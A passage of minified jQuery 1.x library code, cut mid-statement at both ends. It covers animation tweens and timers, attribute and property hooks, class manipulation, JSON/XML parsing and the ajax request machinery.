t?t?this.show():this.hide():this.each((function(){U(this)?m(this).show():m(this).hide()}))}}),m.Tween=ce,ce.prototype={constructor:ce,init:function(t,e,i,n,a,r){this.elem=t,this.prop=i,this.easing=a||m.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=r||(m.cssNumber[i]?"":"px")},cur:function(){var t=ce.propHooks[this.prop];return t&&t.get?t.get(this):ce.propHooks._default.get(this)},run:function(t){var e,i=ce.propHooks[this.prop];return this.options.duration?this.pos=e=m.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):ce.propHooks._default.set(this),this}},ce.prototype.init.prototype=ce.prototype,ce.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=m.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){m.fx.step[t.prop]?m.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[m.cssProps[t.prop]]&&!m.cssHooks[t.prop]?t.elem[t.prop]=t.now:m.style(t.elem,t.prop,t.now+t.unit)}}},ce.propHooks.scrollTop=ce.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},m.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},m.fx=ce.prototype.init,m.fx.step={};var ue,de,fe=/^(?:toggle|show|hide)$/,pe=/queueHooks$/;function he(){return i.setTimeout((function(){ue=void 0})),ue=m.now()}function me(t,e){var i,n={height:t},a=0;for(e=e?1:0;a<4;a+=2-e)n["margin"+(i=X[a])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function ve(t,e,i){for(var n,a=(ge.tweeners[e]||[]).concat(ge.tweeners["*"]),r=0,o=a.length;r<o;r++)if(n=a[r].call(i,e,t))return n}function ge(t,e,i){var n,a,r=0,o=ge.prefilters.length,s=m.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var e=ue||he(),i=Math.max(0,c.startTime+c.duration-e),n=1-(i/c.duration||0),r=0,o=c.tweens.length;r<o;r++)c.tweens[r].run(n);return s.notifyWith(t,[c,n,i]),n<1&&o?i:(s.resolveWith(t,[c]),!1)},c=s.promise({elem:t,props:m.extend({},e),opts:m.extend(!0,{specialEasing:{},easing:m.easing._default},i),originalProperties:e,originalOptions:i,startTime:ue||he(),duration:i.duration,tweens:[],createTween:function(e,i){var n=m.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(a)return this;for(a=!0;i<n;i++)c.tweens[i].run(1);return e?(s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c,e])):s.rejectWith(t,[c,e]),this}}),u=c.props;for(function(t,e){var i,n,a,r,o;for(i in t)if(a=e[n=m.camelCase(i)],r=t[i],m.isArray(r)&&(a=r[1],r=t[i]=r[0]),i!==n&&(t[n]=r,delete t[i]),(o=m.cssHooks[n])&&"expand"in o)for(i in r=o.expand(r),delete t[n],r)i in t||(t[i]=r[i],e[i]=a);else e[n]=a}(u,c.opts.specialEasing);r<o;r++)if(n=ge.prefilters[r].call(c,t,u,c.opts))return m.isFunction(n.stop)&&(m._queueHooks(c.elem,c.opts.queue).stop=m.proxy(n.stop,n)),n;return m.map(u,ve,c),m.isFunction(c.opts.start)&&c.opts.start.call(t,c),m.fx.timer(m.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}m.Animation=m.extend(ge,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return K(i.elem,t,Y.exec(e),i),i}]},tweener:function(t,e){m.isFunction(t)?(e=t,t=["*"]):t=t.match(j);for(var i,n=0,a=t.length;n<a;n++)i=t[n],ge.tweeners[i]=ge.tweeners[i]||[],ge.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,a,r,o,s,l,c,u=this,d={},f=t.style,p=t.nodeType&&U(t),v=m._data(t,"fxshow");for(n in i.queue||(null==(s=m._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always((function(){u.always((function(){s.unqueued--,m.queue(t,"fx").length||s.empty.fire()}))}))),1===t.nodeType&&("height"in e||"width"in e)&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(c=m.css(t,"display"))?m._data(t,"olddisplay")||Rt(t.nodeName):c)&&"none"===m.css(t,"float")&&(h.inlineBlockNeedsLayout&&"inline"!==Rt(t.nodeName)?f.zoom=1:f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.shrinkWrapBlocks()||u.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),e)if(a=e[n],fe.exec(a)){if(delete e[n],r=r||"toggle"===a,a===(p?"hide":"show")){if("show"!==a||!v||void 0===v[n])continue;p=!0}d[n]=v&&v[n]||m.style(t,n)}else c=void 0;if(m.isEmptyObject(d))"inline"===("none"===c?Rt(t.nodeName):c)&&(f.display=c);else for(n in v?"hidden"in v&&(p=v.hidden):v=m._data(t,"fxshow",{}),r&&(v.hidden=!p),p?m(t).show():u.done((function(){m(t).hide()})),u.done((function(){var e;for(e in m._removeData(t,"fxshow"),d)m.style(t,e,d[e])})),d)o=ve(p?v[n]:0,n,u),n in v||(v[n]=o.start,p&&(o.end=o.start,o.start="width"===n||"height"===n?1:0))}],prefilter:function(t,e){e?ge.prefilters.unshift(t):ge.prefilters.push(t)}}),m.speed=function(t,e,i){var n=t&&"object"==typeof t?m.extend({},t):{complete:i||!i&&e||m.isFunction(t)&&t,duration:t,easing:i&&e||e&&!m.isFunction(e)&&e};return n.duration=m.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in m.fx.speeds?m.fx.speeds[n.duration]:m.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){m.isFunction(n.old)&&n.old.call(this),n.queue&&m.dequeue(this,n.queue)},n},m.fn.extend({fadeTo:function(t,e,i,n){return this.filter(U).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var a=m.isEmptyObject(t),r=m.speed(e,i,n),o=function(){var e=ge(this,m.extend({},t),r);(a||m._data(this,"finish"))&&e.stop(!0)};return o.finish=o,a||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var e=!0,a=null!=t&&t+"queueHooks",r=m.timers,o=m._data(this);if(a)o[a]&&o[a].stop&&n(o[a]);else for(a in o)o[a]&&o[a].stop&&pe.test(a)&&n(o[a]);for(a=r.length;a--;)r[a].elem!==this||null!=t&&r[a].queue!==t||(r[a].anim.stop(i),e=!1,r.splice(a,1));!e&&i||m.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,i=m._data(this),n=i[t+"queue"],a=i[t+"queueHooks"],r=m.timers,o=n?n.length:0;for(i.finish=!0,m.queue(this,t,[]),a&&a.stop&&a.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===t&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish}))}}),m.each(["toggle","show","hide"],(function(t,e){var i=m.fn[e];m.fn[e]=function(t,n,a){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(me(e,!0),t,n,a)}})),m.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){m.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}})),m.timers=[],m.fx.tick=function(){var t,e=m.timers,i=0;for(ue=m.now();i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||m.fx.stop(),ue=void 0},m.fx.timer=function(t){m.timers.push(t),t()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){de||(de=i.setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){i.clearInterval(de),de=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(t,e){return t=m.fx&&m.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,n){var a=i.setTimeout(e,t);n.stop=function(){i.clearTimeout(a)}}))},function(){var t,e=o.createElement("input"),i=o.createElement("div"),n=o.createElement("select"),a=n.appendChild(o.createElement("option"));(i=o.createElement("div")).setAttribute("className","t"),i.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=i.getElementsByTagName("a")[0],e.setAttribute("type","checkbox"),i.appendChild(e),(t=i.getElementsByTagName("a")[0]).style.cssText="top:1px",h.getSetAttribute="t"!==i.className,h.style=/top/.test(t.getAttribute("style")),h.hrefNormalized="/a"===t.getAttribute("href"),h.checkOn=!!e.value,h.optSelected=a.selected,h.enctype=!!o.createElement("form").enctype,n.disabled=!0,h.optDisabled=!a.disabled,(e=o.createElement("input")).setAttribute("value",""),h.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),h.radioValue="t"===e.value}();var _e=/\r/g,ye=/[\x20\t\r\n\f]+/g;m.fn.extend({val:function(t){var e,i,n,a=this[0];return arguments.length?(n=m.isFunction(t),this.each((function(i){var a;1===this.nodeType&&(null==(a=n?t.call(this,i,m(this).val()):t)?a="":"number"==typeof a?a+="":m.isArray(a)&&(a=m.map(a,(function(t){return null==t?"":t+""}))),(e=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,a,"value")||(this.value=a))}))):a?(e=m.valHooks[a.type]||m.valHooks[a.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(a,"value"))?i:"string"==typeof(i=a.value)?i.replace(_e,""):null==i?"":i:void 0}}),m.extend({valHooks:{option:{get:function(t){var e=m.find.attr(t,"value");return null!=e?e:m.trim(m.text(t)).replace(ye," ")}},select:{get:function(t){for(var e,i,n=t.options,a=t.selectedIndex,r="select-one"===t.type||a<0,o=r?null:[],s=r?a+1:n.length,l=a<0?s:r?a:0;l<s;l++)if(((i=n[l]).selected||l===a)&&(h.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!m.nodeName(i.parentNode,"optgroup"))){if(e=m(i).val(),r)return e;o.push(e)}return o},set:function(t,e){for(var i,n,a=t.options,r=m.makeArray(e),o=a.length;o--;)if(n=a[o],m.inArray(m.valHooks.option.get(n),r)>-1)try{n.selected=i=!0}catch(t){n.scrollHeight}else n.selected=!1;return i||(t.selectedIndex=-1),a}}}}),m.each(["radio","checkbox"],(function(){m.valHooks[this]={set:function(t,e){if(m.isArray(e))return t.checked=m.inArray(m(t).val(),e)>-1}},h.checkOn||(m.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var we,be,xe=m.expr.attrHandle,ke=/^(?:checked|selected)$/i,Ce=h.getSetAttribute,Se=h.input;m.fn.extend({attr:function(t,e){return tt(this,m.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){m.removeAttr(this,t)}))}}),m.extend({attr:function(t,e,i){var n,a,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===t.getAttribute?m.prop(t,e,i):(1===r&&m.isXMLDoc(t)||(e=e.toLowerCase(),a=m.attrHooks[e]||(m.expr.match.bool.test(e)?be:we)),void 0!==i?null===i?void m.removeAttr(t,e):a&&"set"in a&&void 0!==(n=a.set(t,i,e))?n:(t.setAttribute(e,i+""),i):a&&"get"in a&&null!==(n=a.get(t,e))?n:null==(n=m.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!h.radioValue&&"radio"===e&&m.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n,a=0,r=e&&e.match(j);if(r&&1===t.nodeType)for(;i=r[a++];)n=m.propFix[i]||i,m.expr.match.bool.test(i)?Se&&Ce||!ke.test(i)?t[n]=!1:t[m.camelCase("default-"+i)]=t[n]=!1:m.attr(t,i,""),t.removeAttribute(Ce?i:n)}}),be={set:function(t,e,i){return!1===e?m.removeAttr(t,i):Se&&Ce||!ke.test(i)?t.setAttribute(!Ce&&m.propFix[i]||i,i):t[m.camelCase("default-"+i)]=t[i]=!0,i}},m.each(m.expr.match.bool.source.match(/\w+/g),(function(t,e){var i=xe[e]||m.find.attr;Se&&Ce||!ke.test(e)?xe[e]=function(t,e,n){var a,r;return n||(r=xe[e],xe[e]=a,a=null!=i(t,e,n)?e.toLowerCase():null,xe[e]=r),a}:xe[e]=function(t,e,i){if(!i)return t[m.camelCase("default-"+e)]?e.toLowerCase():null}})),Se&&Ce||(m.attrHooks.value={set:function(t,e,i){if(!m.nodeName(t,"input"))return we&&we.set(t,e,i);t.defaultValue=e}}),Ce||(we={set:function(t,e,i){var n=t.getAttributeNode(i);if(n||t.setAttributeNode(n=t.ownerDocument.createAttribute(i)),n.value=e+="","value"===i||e===t.getAttribute(i))return e}},xe.id=xe.name=xe.coords=function(t,e,i){var n;if(!i)return(n=t.getAttributeNode(e))&&""!==n.value?n.value:null},m.valHooks.button={get:function(t,e){var i=t.getAttributeNode(e);if(i&&i.specified)return i.value},set:we.set},m.attrHooks.contenteditable={set:function(t,e,i){we.set(t,""!==e&&e,i)}},m.each(["width","height"],(function(t,e){m.attrHooks[e]={set:function(t,i){if(""===i)return t.setAttribute(e,"auto"),i}}}))),h.style||(m.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var Te=/^(?:input|select|textarea|button|object)$/i,$e=/^(?:a|area)$/i;m.fn.extend({prop:function(t,e){return tt(this,m.prop,t,e,arguments.length>1)},removeProp:function(t){return t=m.propFix[t]||t,this.each((function(){try{this[t]=void 0,delete this[t]}catch(t){}}))}}),m.extend({prop:function(t,e,i){var n,a,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&m.isXMLDoc(t)||(e=m.propFix[e]||e,a=m.propHooks[e]),void 0!==i?a&&"set"in a&&void 0!==(n=a.set(t,i,e))?n:t[e]=i:a&&"get"in a&&null!==(n=a.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=m.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||$e.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.hrefNormalized||m.each(["href","src"],(function(t,e){m.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}})),h.optSelected||(m.propHooks.selected={get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){m.propFix[this.toLowerCase()]=this})),h.enctype||(m.propFix.enctype="encoding");var Ae=/[\t\r\n\f]/g;function Ee(t){return m.attr(t,"class")||""}m.fn.extend({addClass:function(t){var e,i,n,a,r,o,s,l=0;if(m.isFunction(t))return this.each((function(e){m(this).addClass(t.call(this,e,Ee(this)))}));if("string"==typeof t&&t)for(e=t.match(j)||[];i=this[l++];)if(a=Ee(i),n=1===i.nodeType&&(" "+a+" ").replace(Ae," ")){for(o=0;r=e[o++];)n.indexOf(" "+r+" ")<0&&(n+=r+" ");a!==(s=m.trim(n))&&m.attr(i,"class",s)}return this},removeClass:function(t){var e,i,n,a,r,o,s,l=0;if(m.isFunction(t))return this.each((function(e){m(this).removeClass(t.call(this,e,Ee(this)))}));if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(j)||[];i=this[l++];)if(a=Ee(i),n=1===i.nodeType&&(" "+a+" ").replace(Ae," ")){for(o=0;r=e[o++];)for(;n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a!==(s=m.trim(n))&&m.attr(i,"class",s)}return this},toggleClass:function(t,e){var i=typeof t;return"boolean"==typeof e&&"string"===i?e?this.addClass(t):this.removeClass(t):m.isFunction(t)?this.each((function(i){m(this).toggleClass(t.call(this,i,Ee(this),e),e)})):this.each((function(){var e,n,a,r;if("string"===i)for(n=0,a=m(this),r=t.match(j)||[];e=r[n++];)a.hasClass(e)?a.removeClass(e):a.addClass(e);else void 0!==t&&"boolean"!==i||((e=Ee(this))&&m._data(this,"__className__",e),m.attr(this,"class",e||!1===t?"":m._data(this,"__className__")||""))}))},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+Ee(i)+" ").replace(Ae," ").indexOf(e)>-1)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(t,e){m.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}})),m.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}});var Pe=i.location,Me=m.now(),De=/\?/,Le=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(t){if(i.JSON&&i.JSON.parse)return i.JSON.parse(t+"");var e,n=null,a=m.trim(t+"");return a&&!m.trim(a.replace(Le,(function(t,i,a,r){return e&&i&&(n=0),0===n?t:(e=a||i,n+=!r-!a,"")})))?Function("return "+a)():m.error("Invalid JSON: "+t)},m.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{i.DOMParser?e=(new i.DOMParser).parseFromString(t,"text/xml"):((e=new i.ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+t),e};var Ie=/#.*$/,je=/([?&])_=[^&]*/,Ne=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,ze=/^(?:GET|HEAD)$/,Oe=/^\/\//,Be=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,He={},Re={},Fe="*/".concat("*"),qe=Pe.href,Ve=Be.exec(qe.toLowerCase())||[];function Ge(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,a=0,r=e.toLowerCase().match(j)||[];if(m.isFunction(i))for(;n=r[a++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function We(t,e,i,n){var a={},r=t===Re;function o(s){var l;return a[s]=!0,m.each(t[s]||[],(function(t,s){var c=s(e,i,n);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),o(c),!1)})),l}return o(e.dataTypes[0])||!a["*"]&&o("*")}function Ye(t,e){var i,n,a=m.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((a[n]?t:i||(i={}))[n]=e[n]);return i&&m.extend(!0,t,i),t}function Xe(t){return t.style&&t.style.display||m.css(t,"display")}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:qe,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ve[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Fe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,m.ajaxSettings),e):Ye(m.ajaxSettings,t)},ajaxPrefilter:Ge(He),ajaxTransport:Ge(Re),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,a,r,o,s,l,c,u,d=m.ajaxSetup({},e),f=d.context||d,p=d.context&&(f.nodeType||f.jquery)?m(f):m.event,h=m.Deferred(),v=m.Callbacks("once memory"),g=d.statusCode||{},_={},y={},w=0,b="canceled",x={readyState:0,getResponseHeader:function(t){var e;if(2===w){if(!u)for(u={};e=Ne.exec(o);)u[e[1].toLowerCase()]=e[2];e=u[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===w?o:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return w||(t=y[i]=y[i]||t,_[t]=e),this},overrideMimeType:function(t){return w||(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(w<2)for(e in t)g[e]=[g[e],t[e]];else x.always(t[x.status]);return this},abort:function(t){var e=t||b;return c&&c.abort(e),k(0,e),this}};if(h.promise(x).complete=v.add,x.success=x.done,x.error=x.fail,d.url=((t||d.url||qe)+"").replace(Ie,"").replace(Oe,Ve[1]+"//"),d.type=e.method||e.type||d.method||d.type,d.dataTypes=m.trim(d.dataType||"*").toLowerCase().match(j)||[""],null==d.crossDomain&&(n=Be.exec(d.url.toLowerCase()),d.crossDomain=!(!n||n[1]===Ve[1]&&n[2]===Ve[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(Ve[3]||("http:"===Ve[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=m.param(d.data,d.traditional)),We(He,d,e,x),2===w)return x;for(a in(l=m.event&&d.global)&&0==m.active++&&m.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!ze.test(d.type),r=d.url,d.hasContent||(d.data&&(r=d.url+=(De.test(r)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=je.test(r)?r.replace(je,"$1_="+Me++):r+(De.test(r)?"&":"?")+"_="+Me++)),d.ifModified&&(m.lastModified[r]&&x.setRequestHeader("If-Modified-Since",m.lastModified[r]),m.etag[r]&&x.setRequestHeader("If-None-Match",m.etag[r])),(d.data&&d.hasContent&&!1!==d.contentType||e.contentType)&&x.setRequestHeader("Content-Type",d.contentType),x.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Fe+"; q=0.01":""):d.accepts["*"]),d.headers)x.setRequestHeader(a,d.headers[a]);if(d.beforeSend&&(!1===d.beforeSend.call(f,x,d)||2===w))return x.abort();for(a in b="abort",{success:1,error:1,complete:1})x[a](d[a]);if(c=We(Re,d,e,x)){if(x.readyState=1,l&&p.trigger("ajaxSend",[x,d]),2===w)return x;d.async&&d.timeout>0&&(s=i.setTimeout((function(){x.abort("timeout")}),d.timeout));try{w=1,c.send(_,k)}catch(t){if(!(w<2))throw t;k(-1,t)}}else k(-1,"No Transport");function k(t,e,n,a){var u,_,y,b,k,C=e;2!==w&&(w=2,s&&i.clearTimeout(s),c=void 0,o=a||"",x.readyState=t>0?4:0,u=t>=200&&t<300||304===t,n&&(b=function(t,e,i){for(var n,a,r,o,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===a&&(a=t.mimeType||e.getResponseHeader("Content-Type"));if(a)for(o in s)if(s[o]&&s[o].test(a)){l.unshift(o);break}if(l[0]in i)r=l[0];else{for(o in i){if(!l[0]||t.converters[o+" "+l[0]]){r=o;break}n||(n=o)}r=r||n}if(r)return r!==l[0]&&l.unshift(r),i[r]}(d,x,n)),b=function(t,e,i,n){var a,r,o,s,l,c={},u=t.dataTypes.slice();if(u[1])for(o in t.converters)c[o.toLowerCase()]=t.converters[o];for(r=u.shift();r;)if(t.responseFields[r]&&(i[t.responseFields[r]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(o=c[l+" "+r]||c["* "+r]))for(a in c)if((s=a.split(" "))[1]===r&&(o=c[l+" "+s[0]]||c["* "+s[0]])){!0===o?o=c[a]:!0!==c[a]&&(r=s[0],u.unshift(s[1]));break}if(!0!==o)if(o&&t.throws)e=o(e);else try{e=o(e)}catch(t){return{state:"parsererror",error:o?t:"No conversion from "+l+" to "+r}}}return{state:"success",data:e}}(d,b,x,u),u?(d.ifModified&&((k=x.getResponseHeader("Last-Modified"))&&(m.lastModified[r]=k),(k=x.getResponseHeader("etag"))&&(m.etag[r]=k)),204===t||"HEAD"===d.type?C="nocontent":304===t?C="notmodified":(C=b.state,_=b.data,u=!(y=b.error))):(y=C,!t&&C||(C="error",t<0&&(t=0))),x.status=t,x.statusText=(e||C)+"",u?h.resolveWith(f,[_,C,x]):h.rejectWith(f,[x,C,y]),x.statusCode(g),g=void 0,l&&p.trigger(u?"ajaxSuccess":"ajaxError",[x,d,u?_:y]),v.fireWith(f,[x,C]),l&&(p.trigger("ajaxComplete",[x,d]),--m.active||m.event.trigger("ajaxStop")))}return x},getJSON:function(t,e,i){return m.get(t,e,i,"json")},getScript:function(t,e){return m.get(t,void 0,e,"script")}}),m.each(["get","post"],(function(t,e){m[e]=function(t,i,n,a){return m.isFunction(i)&&(a=a||n,n=i,i=void 0),m.ajax(m.extend({url:t,type:e,dataType:a,data:i,success:n},m.isPlainObject(t)&&t))}})),m._evalUrl=function(t){return m.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},m.fn.extend({wrapAll:function(t){if(m.isFunction(t))return this.each((function(e){m(this).wrapAll(t.call(this,e))}));if(this[0]){var e=m(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t})).append(this)}return this},wrapInner:function(t){return m.isFunction(t)?this.each((function(e){m(this).wrapInner(t.call(this,e))})):this.each((function(){var e=m(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)}))},wrap:function(t){var e=m.isFunction(t);return this.each((function(i){m(this).wrapAll(e?t.call(this,i):t)}))},unwrap:function(){return this.parent().each((function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)})).end()}}),m.expr.filters.hidden=function(t){return h.reliableHiddenOffsets()?t.offsetWidth<=0&&t.offsetHeight<=0&&!t.getClientRects().length:function(t){if(!m.contains(t.ownerDocument||o,t))return!0;for(;t&&1===t.nodeType;){if("none"===Xe(t)||"hidden"===t.type)return!0;t=t.parentNode}return!1}(t)},m.expr.filters.visible=function(t){return!m.expr.filters.hidden(t)};var Ue=/%20/g,Ke=/\[\]$/,Je=/\r?\n/g,Qe=/^(?:submit|button|image|reset|file)$/i,Ze=/^(?:input|select|textarea|keygen)/i;function ti(t,e,i,n){var a;if(m.isArray(e))m.each(e,(function(e,a){i||Ke.test(t)?n(t,a):ti(t+"["+("object"==typeof a&&null!=a?e:"")+"]",a,i,n)}));else if(i||"object"!==m.type(e))n(t,e);else for(a in e)ti(t+"["+a+"]",e[a],i,n)}m.param=function(t,e){var i,n=[],a=function(t,e){e=m.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void 0===e&&(e=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(t)||t.jquery&&!m.isPlainObject(t))m.each(t,(function(){a(this.name,this.value)}));else for(i in t)ti(i,t[i],e,a);return n.join("&").replace(Ue,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=m.prop(this,"elements");return t?m.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!m(this).is(":disabled")&&Ze.test(this.nodeName)&&!Qe.test(t)&&(this.checked||!et.test(t))})).map((function(t,e){var i=m(this).val();return null==i?null:m.isArray(i)?m.map(i,(function(t){return{name:e.name,value:t.replace(Je,"\r\n")}})):{name:e.name,value:i.replace(Je,"\r\n")}})).get()}}),m.ajaxSettings.xhr=void 0!==i.ActiveXObject?function(){return this.isLocal?ri():o.documentMode>8?ai():/^(get|post|head|put|delete|options)$/i.test(this.type)&&ai()||ri()}:ai;var ei=0,ii={},ni=m.ajaxSettings.xhr();function ai(){try{return new i.XMLHttpRequest}catch(t){}}function ri(){try{return new i.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}i.attachEvent&&i.attachEvent("onunload",(function(){for(var t in ii)ii[t](void 0,!0)})),h.cors=!!ni&&"withCredentials"in ni,(ni=h.ajax=!!ni)&&m.ajaxTransport((function(t){var e;if(!t.crossDomain||h.cors)return{send:function(n,a){var r,o=t.xhr(),s=++ei;if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)o[r]=t.xhrFields[r];for(r in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[r]&&o.setRequestHeader(r,n[r]+"");o.send(t.hasContent&&t.data||null),e=function(i,n){var r,l,c;if(e&&(n||4===o.readyState))if(delete ii[s],e=void 0,o.onreadystatechange=m.noop,n)4!==o.readyState&&o.abort();else{c={},r=o.status,"string"==typeof 